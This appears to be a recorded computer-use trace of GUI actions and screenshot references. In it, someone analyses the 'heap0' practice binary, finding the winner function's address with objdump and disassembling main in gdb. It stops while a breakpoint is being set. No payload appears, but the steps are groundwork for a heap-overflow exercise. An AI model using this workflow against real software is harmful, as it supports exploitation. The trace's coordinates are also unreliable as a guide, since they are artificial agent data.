
- Dump heap0 with objdump -x, locating winner at 08048464 and nowinner at 08048478
type("objdump -x")

type("heap0")

key("Return")

double_click(235, 557)

- Load heap0 with gdb -q and disassemble main
type("gdb")

type("-q heap0")

type("disas main")

mouse_move(138, 331)

mouse_move(195, 329)

mouse_move(197, 383)

mouse_move(193, 385)

mouse_move(181, 553)
type("r")

mouse_move(51, 273)

mouse_move(550, 576)

- Set a breakpoint at main's ret instruction, *0x08048500
type("be")
